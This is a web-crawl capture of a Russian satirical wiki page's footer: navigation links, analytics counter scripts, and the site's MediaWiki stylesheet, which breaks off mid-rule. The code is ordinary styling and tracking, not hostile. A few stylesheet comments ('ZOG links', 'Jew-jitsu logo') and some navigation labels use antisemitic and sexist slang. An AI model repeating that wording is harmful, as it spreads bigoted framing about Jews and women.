               <td style="text-align:left; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><a href="/Butthurt" title="Butthurt">Butthurt</a> • <a href="/IQ" title="IQ">IQ</a> • <a href="/%D0%90%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F_%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%D1%8F_%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D1%8F" title="Активная гражданская позиция">Активная гражданская позиция</a> • <a href="/%D0%91%D0%BE%D0%BA%D0%BB%D0%B0%D0%BD%D0%BE%D0%BF%D0%BE%D1%86%D1%82%D0%B8%D1%82" title="Бокланопоцтит">Бокланопоцтит</a> • <a href="/%D0%93%D1%80%D0%B0%D0%B4%D1%83%D1%81_%D0%BD%D0%B5%D0%B0%D0%B4%D0%B5%D0%BA%D0%B2%D0%B0%D1%82%D0%B0" title="Градус неадеквата">Градус неадеквата</a> • <a href="/%D0%96%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%D1%8F_%D0%BB%D0%BE%D0%B3%D0%B8%D0%BA%D0%B0" title="Женская логика">Женская логика</a> • <a href="/%D0%9C%D0%BE%D1%80%D0%B0%D0%BB%D1%84%D0%B0%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%BE" title="Моралфажество">Моралфажество</a> • <a href="/%D0%9D%D0%B0%D0%B4%D0%BC%D0%BE%D0%B7%D0%B3" title="Надмозг">Надмозг</a> • <a href="/%D0%A1%D0%B8%D0%BD%D0%B4%D1%80%D0%BE%D0%BC_%D0%B2%D0%B0%D1%85%D1%82%D1%91%D1%80%D0%B0" title="Синдром вахтёра">Синдром вахтёра</a> • <a href="/%D0%A1%D0%B8%D0%BD%D0%B4%D1%80%D0%BE%D0%BC_%D1%81%D0%BA%D0%BE%D1%80%D0%B1%D1%8F%D1%89%D0%B5%D0%B3%D0%BE" title="Синдром скорбящего">Синдром скорбящего</a> • <a href="/%D0%A1%D0%B8%D0%BD%D0%B4%D1%80%D0%BE%D0%BC_%D1%83%D1%82%D1%91%D0%BD%D0%BA%D0%B0" title="Синдром утёнка">Синдром утёнка</a> • <a href="/%D0%A1%D1%83%D0%B1%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%B0" title="Субкультура">Субкультура</a> • <a href="/%D0%A7%D0%A1%D0%92" title="ЧСВ">ЧСВ</a> • <a href="/%D0%A4%D0%B8%D0%BC%D0%BE%D0%B7_%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B3%D0%BE_%D0%BC%D0%BE%D0%B7%D0%B3%D0%B0" title="Фимоз головного мозга">ФГМ</a> • <a href="/%D0%AE%D0%BD%D0%BE%D1%88%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D0%BA%D1%81%D0%B8%D0%BC%D0%B0%D0%BB%D0%B8%D0%B7%D0%BC" title="Юношеский максимализм">Юношеский максимализм</a> •</td>            
            </tr>

   <tr>
               
               <td style="text-align:right; width:15%; background-color: #EAEAEA; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><strong>Стадионы&nbsp;</strong></td>
               <td style="text-align:left; border-top: 2px solid white; border-bottom: 2px solid white; border-right: 2px solid white;"><a href="/Check_you" title="Check you">Check you</a> • <a href="/Fandom" title="Fandom">Fandom</a> • <a href="/%D0%9E%D1%82%D0%B2%D0%B5%D1%82%D1%8B" title="Ответы">Вопросы и ответы</a> (<a href="/%D0%92%D0%B8%D0%9E" title="ВиО">Google</a> • <a href="/%D0%9E%D1%82%D0%B2%D0%B5%D1%82%D1%8B@mail.ru" title="Ответы@mail.ru" class="mw-redirect">mail.ru</a> • <a href="/%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81.%D0%9E%D1%82%D0%B2%D0%B5%D1%82%D1%8B" title="Яндекс.Ответы">Yandex</a>) • <a href="/%D0%93%D0%B0%D0%BD%D0%B7%D0%B0" title="Ганза">Ганза</a> • <a href="/%D0%9B%D0%B0%D0%B2%D1%85%D0%B5%D0%B9%D1%82" title="Лавхейт">Лавхейт</a> • <a href="/Livejournal.com" title="Livejournal.com">ЖЖ</a> • /<a href="/S" title="S">s</a>/</td>            
            </tr>
            </table>
         </td>
      </tr>
</table>

<!-- 
NewPP limit report
Preprocessor node count: 1807/1000000
Post-expand include size: 108944/204800000 bytes
Template argument size: 46811/204800000 bytes
Expensive parser function count: 0/100
-->

<!-- Saved in parser cache with key lurkmore-lm_:pcache:idhash:1669-0!1!0!!ru!2!edit=0 and timestamp 20151008065713 -->
<div class="printfooter">
Источник — «<a href="http://lurklurk.com/%D0%92%D0%B0%D0%B9%D0%BF">http://lurkmore.to/%D0%92%D0%B0%D0%B9%D0%BF</a>»</div>
			<div id='catlinks' class='catlinks'><div id="mw-normal-catlinks"><a href="/%D0%A1%D0%BB%D1%83%D0%B6%D0%B5%D0%B1%D0%BD%D0%B0%D1%8F:Categories" title="Служебная:Categories">Категории</a>: <span dir='ltr'><a href="/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:Lurkmore:%D0%97%D0%B0%D0%BB%D0%BE%D1%87%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5_%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8" title="Категория:Lurkmore:Залоченные статьи">Lurkmore:Залоченные статьи</a></span> | <span dir='ltr'><a href="/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:Lurkmore:%D0%A1%D1%82%D0%B0%D1%82%D1%8C%D0%B8_%D1%81%D0%BE_%D1%81%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%BC%D0%B8_%D1%83%D1%82%D0%B2%D0%B5%D1%80%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%D0%BC%D0%B8" title="Категория:Lurkmore:Статьи со спорными утверждениями">Lurkmore:Статьи со спорными утверждениями</a></span> | <span dir='ltr'><a href="/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%A2%D0%B0%D0%BA_%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8%D0%BB_%D0%90%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D1%83%D1%81" title="Категория:Так говорил Анонимус">Так говорил Анонимус</a></span> | <span dir='ltr'><a href="/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:Special_Olympics" title="Категория:Special Olympics">Special Olympics</a></span> | <span dir='ltr'><a href="/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%92%D0%B0%D0%B9%D0%BF" title="Категория:Вайп">Вайп</a></span></div></div>
</div>
</div>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter41445689 = new Ya.Metrika({ id:41445689, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/41445689" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->


</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://lurklurk.com/skins/common/shared.css?270
body_size: 48577
content:
/*<pre>*/
/**
 * CSS in this file is used by *all* skins (that have any CSS at all). Be
 * careful what you put in here, since what looks good in one skin may not in
 * another, but don't ignore the poor non-Monobook users either.
 */
.mw-plusminus-null { color: #aaa; }

.texvc { direction: ltr; unicode-bidi: embed; }
img.tex { vertical-align: middle; }
span.texhtml { font-family: serif; }

/* add a bit of margin space between the preview and the toolbar */
/* this replaces the ugly <p><br /></p> we used to insert into the page source */
#wikiPreview.ontop { margin-bottom: 1em; }

/* Stop floats from intruding into edit area in previews */
#editform, #toolbar, #wpTextbox1 { clear: both; }

div#mw-js-message {
	margin: 1em 5%;
	padding: 0.5em 2.5%;
	border: solid 1px #ddd;
	background-color: #fcfcfc;
}

/* Edit section links */
.editsection {
	float: right;
	margin-left: 5px;
}

/**
 * File histories
 */
h2#filehistory {
	clear: both;
}

table.filehistory {
	border:1px solid #ccc;
	border-collapse:collapse;
}

table.filehistory th,
table.filehistory td {
	padding: 0 0.2em 0 0.2em;
	vertical-align:top;
	border:1px solid #ccc;
}
table.filehistory th {
	text-align: left;
}
table.filehistory td.mw-imagepage-filesize,
table.filehistory th.mw-imagepage-filesize {
	white-space:nowrap;
}

table.filehistory td.filehistory-selected {
	font-weight: bold;
}

/*
 * rev_deleted stuff
 */
li span.deleted, span.history-deleted {
	text-decoration: line-through;
	color: #888;
	font-style: italic;
}

/**
 * Forms
 */
body.ltr td.mw-label { text-align: right; }
body.ltr td.mw-input { text-align: left; }
body.ltr td.mw-submit { text-align: left; }
body.rtl td.mw-label { text-align: left; }
body.rtl td.mw-input { text-align: right; }
body.rtl td.mw-submit { text-align: right; }

td.mw-label { vertical-align: top; }
td.mw-submit { white-space: nowrap; }

/**
 * Image captions
 */
body.rtl .thumbcaption { text-align:right; }
body.rtl .magnify { float:left; }

body.ltr .thumbcaption { text-align:left; }
body.ltr .magnify { float:right; }

/**
 * Hidden categories
 */
.mw-hidden-cats-hidden { display: none; }
.catlinks-allhidden { display: none; }

/* Convenience links to edit block, delete and protect reasons */
p.mw-ipb-conveniencelinks, p.mw-protect-editreasons,
p.mw-filedelete-editreasons, p.mw-delete-editreasons
p.mw-revdel-editreasons {
	font-size: 90%;
	float: right;
}

/* Search results */
.searchresults p {
	margin-left: 0.4em;
	margin-top: 1em;
	margin-bottom: 1.2em;
}

div.searchresult {
	font-size: 95%;
	width:38em;
}

.mw-search-results {
	margin-left: 0.4em;
}

.mw-search-results li {
	padding-bottom: 1em;
	list-style:none;
	list-style-image:none;
}

.mw-search-results li a {
	font-size: 108%;
}

.mw-search-result-data {
	color: green;
	font-size: 97%;
}

.mw-search-formheader {
	background-color: #f3f3f3;
	margin-top: 1em;
	border: 1px solid silver;
}
.mw-search-formheader div.search-types {
	float:left;
	padding-left: 0.25em;
}
.rtl .mw-search-formheader div.search-types {
	float: right;
}
.mw-search-formheader div.search-types ul {
	margin: 0 !important;
	padding: 0 !important;
	list-style: none !important;
}
.mw-search-formheader div.search-types ul li {
	float: left;
	margin: 0;
	padding: 0;
}
.mw-search-formheader div.search-types ul li a {
	display: block;
	padding: 0.5em;
}
.mw-search-formheader div.search-types ul li.current a {
	color: #333333;
	cursor: default;
}
.mw-search-formheader div.search-types ul li.current a:hover {
	text-decoration: none;
}
.mw-search-formheader div.results-info {
	float: right;
	padding: 0.5em;
	padding-right: 0.75em;
}
.mw-search-formheader div.results-info ul {
	margin: 0 !important;
	padding: 0 !important;
	list-style: none !important;
}
.mw-search-formheader div.results-info ul li {
	float: right;
	margin: 0;
	padding: 0;
}
fieldset#mw-searchoptions {
	margin: 0;
	padding-left: 0.75em !important;
	padding-right: 0.75em !important;
	padding-bottom: 0.5em !important;
	padding-top: 0.5em !important;
	border: none;
	background-color: #f9f9f9;
	border: 1px solid silver !important;
	border-top-width: 0 !important;
}
fieldset#mw-searchoptions legend {
	display: none;
}
fieldset#mw-searchoptions h4 {
	padding: 0;
	margin: 0;
	float: left;
}
.rtl fieldset#mw-searchoptions h4 {
	float: right;
}
fieldset#mw-searchoptions div#mw-search-togglebox {
	float: right;
}
.rtl fieldset#mw-searchoptions div#mw-search-togglebox {
	float: left;
}

fieldset#mw-searchoptions div#mw-search-togglebox label {
	margin-right: 0.25em;
}
fieldset#mw-searchoptions div#mw-search-togglebox input {
	margin-left: 0.25em;
}
fieldset#mw-searchoptions table {
	float: left;
	margin-right: 3em;
}
fieldset#mw-searchoptions table td {
	padding-right: 1em;
}
.rtl fieldset#mw-searchoptions table td {
	padding-left: 1em;
	padding-right: 0;
}
body.rtl fieldset#mw-searchoptions table {
	margin-right: 0;
	margin-left: 3em;
	float: right;
}
fieldset#mw-searchoptions div.divider {
	clear: both;
	border-bottom: 1px solid #DDDDDD;
	padding-top: 0.5em;
	margin-bottom: 0.5em;
}

td#mw-search-menu {
	padding-left:6em;
	font-size:85%;
}

div#mw-search-interwiki {
	float: right;
	width: 18em;
	border-style: solid;
	border-color: #AAAAAA;
	border-width: 1px;
	margin-top: 2ex;
}

div#mw-search-interwiki li {
	font-size: 95%;
}

.mw-search-interwiki-more {
	float: right;
	font-size: 90%;
}

div#mw-search-interwiki-caption {
	text-align: center;
	font-weight: bold;
	font-size: 95%;
}

.mw-search-interwiki-project {
	font-size: 97%;
	text-align: left;
	padding-left: 0.2em;
	padding-right: 0.15em;
	padding-bottom: 0.2em;
	padding-top: 0.15em;
	background-color:#ececec;
	border-top:1px solid #BBBBBB;
}


span.searchalttitle {
	font-size: 95%;
}

div.searchdidyoumean {
	font-size: 127%;
	margin-bottom: 1ex;
	margin-top: 1ex;
	/* Note that this color won't affect the link, as desired. */
	color: #c00;
}

div.searchdidyoumean em {
	font-weight: bold;
}

.searchmatch {
	font-weight: bold;
}

table#mw-search-top-table {
	background-color: transparent;
}
/*
div.searchresults {
	border:1px solid darkblue;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 20px;
	padding-right: 20px;
}
*/
/*
 * UserRights stuff
 */
.mw-userrights-disabled {
	color: #888;
}

table.mw-userrights-groups * td,table.mw-userrights-groups * th {
	padding-right: 1.5em;
}

/*
 * OpenSearch ajax suggestions
 */
.os-suggest {
	overflow: auto;
	overflow-x: hidden;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 0px;
	background-color: white;
	background-color: Window;
	border-style: solid;
	border-color: #AAAAAA;
	border-width: 1px;
	z-index:99;
	visibility:hidden;
	font-size:95%;
}

table.os-suggest-results {
	font-size: 95%;
	cursor: pointer;
	border: 0;
	border-collapse: collapse;
	width: 100%;
}

td.os-suggest-result, td.os-suggest-result-hl {
	white-space: nowrap;
	background-color: white;
	background-color: Window;
	color: black;
	color: WindowText;
	padding: 2px;
}
td.os-suggest-result-hl,
td.os-suggest-result-hl-webkit {
	background-color: #4C59A6;
	color: white;
}
td.os-suggest-result-hl {
	/* System colors are misimplemented in Safari 3.0 and earlier,
		making highlighted text illegible... */
	background-color: Highlight;
	color: HighlightText;
}

.os-suggest-toggle {
	position: relative;
	left: 1ex;
	font-size: 65%;
}
.os-suggest-toggle-def {
	position: absolute;
	top: 0px;
	left: 0px;
	font-size: 65%;
	visibility: hidden;
}

/* Page history styling */
/* the auto-generated edit comments */
.autocomment { color: gray; }
#pagehistory .history-user {
	 margin-left: 0.4em;
	 margin-right: 0.2em;
}
#pagehistory span.minor { font-weight: bold; }
#pagehistory li { border: 1px solid white; }
#pagehistory li.selected {
	 background-color: #f9f9f9;
	 border: 1px dashed #aaa;
}

/*
 * Special:ListGroupRights styling
 * Special:Statistics styling
 * Special:Tags styling
*/

table.mw-listgrouprights-table,
table.mw-statistics-table,
table.mw-tags-table {
	border: 1px solid #ccc;
	border-collapse: collapse;
}

table.mw-listgrouprights-table tr  {
	vertical-align: top;
}

table.mw-listgrouprights-table td, table.mw-listgrouprights-table th,
table.mw-statistics-table td, table.mw-statistics-table th,
table.mw-tags-table td, table.mw-tags-table th {
	padding: 0.5em 0.2em 0.5em 0.2em;
	border: 1px solid #ccc;
}

td.mw-statistics-numbers {
	text-align: right;
}

/* Special:SpecialPages styling */
h4.mw-specialpagesgroup {
	background-color: #dcdcdc;
	padding: 2px;
	margin: .3em 0em 0em 0em;
}
.mw-specialpagerestricted {
	font-weight: bold;
}

#shared-image-dup, #shared-image-conflict {
	font-style: italic;
}

/* Special:EmailUser styling */
table.mw-emailuser-table {
	width: 98%;
}
td#mw-emailuser-sender, td#mw-emailuser-recipient {
	font-weight: bold;
}

/* Special:Prefixindex styling */
table#mw-prefixindex-list-table,
table#mw-prefixindex-nav-table {
	width: 98%;
	background-color: transparent;
}
td#mw-prefixindex-nav-form  {
	font-size: smaller;
	margin-bottom: 1em;
	text-align: right;
	vertical-align: top;
}

/*
 * Recreating deleted page warning
 * Reupload file warning
 * Page protection warning
 * incl. log entries for these warnings
 */
div.mw-warning-with-logexcerpt {
	padding: 3px;
	margin-bottom: 3px;
	border: 2px solid #2F6FAB;
}
div.mw-warning-with-logexcerpt ul li {
	font-size: 90%;
}

/* (show/hide) revision deletion links */
span.mw-revdelundel-link,
strong.mw-revdelundel-link {
	font-family: monospace;
	font-size: smaller;
}

/* feed links */
a.feedlink {
	background: url([data-uri]) center left no-repeat;
	padding-left: 16px;
}

/*********** Site use ***********/
#userSummaryButtonsA a {margin-right: 0.6em; cursor: pointer;}
.lj {font-weight: bold;}
.lorlink a {color: #fff!important;}
.lorlink a.new {color: #f00!important;}

.graylink a { color: gray ! important; }

/* ZOG links */
.zoglink a {color: #000!important;}
.zoglink a.new {color: #0a0!important;}

/* Photon links */
.photonlink a {color: #F60!important; text-decoration:underline!important;}
.photonlink a:hover {color: #06F!important; text-decoration:underline!important;}

/* Jew-jitsu logo */
body.body-jews #p-logo a, body.body-jews #p-logo a:hover {background-image: url('/skins/common/images/Lurk-mogendovid-ful.png') !important;}
body.body-jews #logo-jews {display: none}

/* body.ns-4 #p-logo a, body.ns-4 #p-logo a:hover {background-image: url('/skins/common/images/Lurklogo-mascot.png') !important;} */

/* Edit/shortURL menu */
.nocoolsections .showmenu {display:none!important}
.mw-headline, .firstHeading {padding-left:5px;}
div.showmenu, div.toolsline {
	width:auto;
	min-height:29px!important;
	background:none;
}
div.showmenu-hidden .headtext {
  visibility:hidden;
}
div.showmenu-hidden .toolsline {
  background-color: transparent; border: none;
}
div.toolsline {
	position:relative;
	z-index:9999;
	display:table;
	left:3px;
	line-height:29px!important;
	padding:2px 7px 2px 7px;
	border: 1px solid #dbdbdb;
	background-color: #f9f9f9;
	-moz-border-radius: 10px; /* Firefox */
	-webkit-border-radius: 10px; /* Safari, Chrome */
	-khtml-border-radius: 10px; /* KHTML */
	border-radius: 10px; /* CSS3 */
}
span.headtext {float:left;line-height:29px}
.redact, .buttons-line, /*.secttoolbar,*/ .shorturl, .buttons-line a {
	display: table-cell !important;
	display: inline; /* для IE */
	vertical-align: middle;
	height:10px;
}

.redact {
	background:url([data-uri]) 5px 50% no-repeat;
	padding-left:29px;
}
.redact img, .buttons-line img {padding:2px;}
.redact img:hover, .buttons-line img:hover, .buttons-line img:focus {background:url([data-uri]) center no-repeat;
}

.shorturl {padding-left:6px;}
.buttons-line {
	background:url([data-uri]) 6px 50% no-repeat;padding-left:11px
}

.shortlink {
	padding:0px 4px 0px 17px;
	background:url([data-uri]) 5px 0 no-repeat #fff;
	width:150px;
	color:#bbb;
}

/* Needed page */
strong a.neededpagerdrcts, .drctspict {
	background-image: url([data-uri]);
	background-attachment: scroll;
	background-repeat: no-repeat;
	background-position:left center;
	background-size: auto;
	background-origin: padding-box;
	background-clip: border-box;
	background-color: transparent;
	padding-left: 11px;
	color:#002bb8!important}

.ajaxlink {
	background-image:url([data-uri]);
	background-attachment: scroll;
	background-repeat: no-repeat;
	background-position:left top;
	background-size: auto;
	background-origin: padding-box;
	background-clip: border-box;
	background-color: transparent;
	padding-left: 14px;
}

ul.neededpagelist strong a, ul.neededpagelist strong a:hover {color:#66cc00}
ul.neededpagelist a.new, ul.neededpagelist a.new:hover {color:#cc0000!important}

/* wikitable/prettytable class for skinning normal tables */
table.wikitable,
table.prettytable {
	margin: 1em 1em 1em 0;
	background: #f9f9f9;
	border: 1px #aaaaaa solid;
	border-collapse: collapse;
}
table.wikitable th, table.wikitable td,
table.prettytable th, table.prettytable td {
	border: 1px #aaaaaa solid;
	padding: 0.2em;
}
table.wikitable th,
table.prettytable th {
	background: #ccccff;
	text-align: center;
}
table.wikitable caption,
table.prettytable caption {
	margin-left: inherit;
	margin-right: inherit;
}

/* infobox class */
.infobox {
	border: 1px solid #aaaaaa;
	background-color: #f9f9f9;
	margin-bottom: 0.5em;
	margin-left: 1em;
	padding:.4em;
	float: right;
	clear: right;
	font-size: 90%;
	width: 18em;
	vertical-align: middle;
}
.infobox td, .infobox th {vertical-align:top}

/* Spoilers */
.spoiler, .spoiler a, .spoiler a:visited {
cursor: help;
-khtml-opacity: 0.0;
-moz-opacity: 0.0;
filter:alpha(opacity=0);
opacity:0.0;
background:white;color:white;
}

.spoiler:hover, .spoiler:hover a, .spoiler:hover a:visited,
.spoilered, .spoilered a, .spoilered a:visited {
-khtml-opacity: 1.0;
-moz-opacity: 1.0;
filter:alpha(opacity=100);
opacity:1.0;
background:transparent;
}

.spoiler:hover, .spoilered {color: black;}
.spoiler:hover a, .spoilered a {color: #002BB8; cursor: pointer;}
.spoiler:hover a:visited, .spoilered a:visited {color: #5A3696;}

/* Warp monster */
pre, .prequote {
white-space: pre;                      /* CSS2 */
white-space: pre-wrap;                 /* CSS 2.1 */
white-space: -moz-pre-wrap !important; /* Mozilla */
white-space: -hp-pre-wrap;             /* HP printers */
white-space: -o-pre-wrap;              /* Opera 7 */
word-wrap: break-word;                 /* Internet Explorer 5.5+ */
font-size:12px;
}

/* quote div style */
.prequote p {padding:0;margin:0!important;}
.quote p {padding:0;margin:0!important;}

/* comments tree */
.ns-talk dd {margin:0;padding:0;}

.ns-talk dl {
 border-top:solid 1px #ffffff;
 border-left:solid 1px #ffffff;
 padding-top:.2em;
 padding-left:.5em;
 margin-left:1em;
}

.ns-talk dl,
.ns-talk dl dl dl,
.ns-talk dl dl dl dl dl,
.ns-talk dl dl dl dl dl dl dl,
.ns-talk dl dl dl dl dl dl dl dl dl,
.ns-talk dl dl dl dl dl dl dl dl dl dl dl,
.ns-talk dl dl dl dl dl dl dl dl dl dl dl dl dl,
.ns-talk dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl,
.ns-talk dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl,
.ns-talk dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl
{ background:#f9f9f9 }

.ns-talk dl dl,
.ns-talk dl dl dl dl,
.ns-talk dl dl dl dl dl dl,
.ns-talk dl dl dl dl dl dl dl dl,
.ns-talk dl dl dl dl dl dl dl dl dl dl,
.ns-talk dl dl dl dl dl dl dl dl dl dl dl dl,
.ns-talk dl dl dl dl dl dl dl dl dl dl dl dl dl dl,
.ns-talk dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl,
.ns-talk dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl,
.ns-talk dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl dl
{ background:#ffffff }

/* highlight focused footnotes and references in some browsers */
ol.references > li:target, sup.reference:target {background-color:#def}
sup.reference:target {font-weight: bold;}

.mw-headline {display:table}
.mw-headline:target, h1:target > span.mw-headline, h2:target > span.mw-headline, h3:target > span.mw-headline, h4:target > span.mw-headline, h5:target > span.mw-headline {
  background-color:#def!important;display:block;
}

.bpost {display:block; min-width:300px; float:left; clear:both; border:#ccc solid 1px; background:#eee;	margin:0.5em;padding:10pt;}
.bpost:target {background-color:#eedacb; border:#ee6600 dashed 2px}
.lm_b_link a {color:#FF6600 }
.lm_b_link a:hover {color:#0066FF}

/* Request */
.linkcheckerif {display:none}

/* +/- big changes */
strong.mw-plusminus-pos {color:#000070!important;}
strong.mw-plusminus-neg {color:#cc0000!important;}

/* Toolbar hack */
#toolbar {display:none!important}

 /* Edittools + Editbuttons */
.editt {height:5em;} /* js edittools */
#edittools-table, #mw-upload-table {width:100%!important}

.editOptions {text-align:left}
#wpTextbox1 {margin-bottom:12px}
#Wikifybutton, #wpSave, #wpPreview, #wpDiff, #wpConfirmB, .standartbutton, .bodySearchBtnGo {height:21px;padding:0;margin:4px 0 4px 0;border:none;background-repeat:no-repeat;text-align:center;cursor:pointer;font-size:13px;}
#Wikifybutton, #wpSave, #wpPreview, #wpDiff {background-image:url([data-uri]);}
#Wikifybutton:hover, #wpSave:hover, #wpPreview:hover, #wpDiff:hover, #wpConfirmB:hover, .bodySearchBtnGo:hover {color:#3371bd}
#Wikifybutton {width:128px;background-position: 0px 0px;padding-right:3px}
  #Wikifybutton:disabled {background-image:url([data-uri]);color:#999;cursor:default}
#wpSave {width:163px;background-position: -128px 0px;padding-right:8px}
#wpPreview {width:201px;margin-left:-8px;background-position: -291px 0px;padding-right:8px}
#wpDiff {width:169px;margin-left:-4px;background-position: -492px 0px;padding-right:3px}
#wpConfirmB, .bodySearchBtnGo {width:137px;background-image:url([data-uri]);padding-right:5px;}
.standartbutton {background-image:url([data-uri]);width:100px; margin:4px;}

.bodySearchWrap {width:300px;margin:auto;text-align:center;display:block!important}
  .bodySearchBtnGo {clear:both}

     /* Upload table */
    .mw-label {width:15%}
    .mw-input {width:85%}

/* Tabbed edittools */
#switcher { font-family: sans-serif }
#switcher div { padding: 0px 3px; top: 1px; position: relative; z-index: 3; margin: 0 0.3em 0 0; overflow-y: visible; background: #ffffff; border: 1px solid #aaaaaa; display: inline-block; margin-right: 2px; margin-left: 2px; font-size: 95%; cursor: pointer}
#switcher div.selected { padding: 3px 3px 0px 3px; font-weight: normal; border: 1px solid #fabd23; border-bottom: none; top: 2px; margin-right: 2px; margin-left: 2px; background-color: #ffffff; text-decoration: none}
#switcher div.fixed { padding: 2px 3px 0px 3px; font-weight: bold; border: 1px solid #009933; border-bottom: dotted 1px #009933; top: 1px; margin-right: 2px; margin-left: 2px }
#switcher div u { text-decoration:none }
#switcher div.swoff { font-weight: bold; float:right; text-decoration: underline; color: blue; border: none }
#switcher div.swon { font-weight: bold; float:right; text-decoration: underline; color: blue }
#switcher div#pageHelp { padding-left: 10pt; border: none; font-weight: bold; float:right; text-decoration: underline; color: blue }
#editpage-specialchars {margin-top: 15px;}
#editpage-specialchars table { width: 100%; border-width:1px 1px 0 1px;border-style:solid;border-color:#dbdfe6;}
#editpage-specialchars table tr { z-index: 0 }
#editpage-specialchars table tr td:first-child { width: 9em }
#editpage-specialchars table tr.first { height: 9ex }
#editpage-specialchars table tr.visible { display: table-row }
#editpage-specialchars table tr.hidden { display: none }

#editpage-specialchars a {padding: 2px 3px;border:1px solid #fff;white-space:pre;display:inline-block}
#editpage-specialchars a:hover {text-decoration:none!important;border:1px solid #ccc}
#editpage-specialchars a:active {border:1px solid #fff;background:#f9f9f9}
#editpage-specialchars .morphlink:hover {color:#000!important}

/* Ref tooltip */
.tooltip {overflow: hidden;margin-top:1em;margin-left:0.5em; width: 40ex; font-size: 95%; border-width: 1px 2px 2px 1px; border-style: solid; padding: 2px; background: #ffb; position: absolute; display: none; z-index: 9999}
.tooltip a.external {
background-image: url([data-uri]);
background-attachment: scroll;
background-repeat: no-repeat;
background-position: 100% 50%;
background-size: auto;
background-origin: padding-box;
background-clip: border-box;
background-color: transparent;
padding-right: 13px;
}

/* Image Category Template */
#catWrapper {
	text-align:center;
	margin:10px auto 5px auto;
    width: 80%;
	border:1px solid #dbdbdb;
}
   #catWrapper .imageCatTmpl {
	   border:none!important;
	   width:100%!important;}
   #catWrapper .imageCatTmplFieldVal {
	   padding:2px 0!important;
   }

.imageCatTmpl {
    border:none;
	width:80%;
	margin:auto;
	border:1px solid #dbdbdb;
	border-collapse:collapse;
}

.imageCatTmplHeader {
    text-align: center;
    font-weight: bold;
    background-color:#f9f9f9;
}

.imageCatTmplField { }

.imageCatTmplFieldKey {
    width: 150px;
    text-align: right;
    padding-right:7px;
    font-weight: bold;
}

.imageCatTmplFieldVal {
    padding:2px 5px;
}

/* External internal URL */
#bodyContent a.external[href^="http://lurkmore.ru"], #bodyContent a.external[href^="http://lurkmore.to"], #bodyContent a.external[href^="https://lurkmore.to"], #bodyContent a.external[href^="/"], #mw_content a.external[href^="http://lurkmore.ru"], #mw_content a.external[href^="http://lurkmore.to"], #mw_content a.external[href^="https://lurkmore.to"], #mw_content a.external[href^="/"] {
 background: none;
 padding-right: 0;
}

/* Width for extra big monitors */
#bodyContent {max-width:1600px}

/* LJtimes for Livejournal.com */
#LJtimes {z-index:999;position:fixed;bottom:0;left:0;width:100%;height:32px;background:url('/images/3/32/Ljtimes-star.png') center top no-repeat;}

/* X-table */
    .msopacity {
        -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0);
    }

/* Jimbo table */
.jimbo-table { background-image:url('/images/1/1f/Jimbo_bg.png'); }

/** Yamaha table */
.yamaha-table { background-image:url('/images/9/91/Yamaha_back.png'); }

/* /X-table */

.collapsiblediv {position:relative;}
.maximinibutton {
	position: absolute;
	cursor:pointer;
	top: 0;
	right: 0;
	padding:5px;
	-moz-border-radius: 4px; /* Firefox */
	-webkit-border-radius: 4px; /* Safari, Chrome */
	-khtml-border-radius: 4px; /* KHTML */
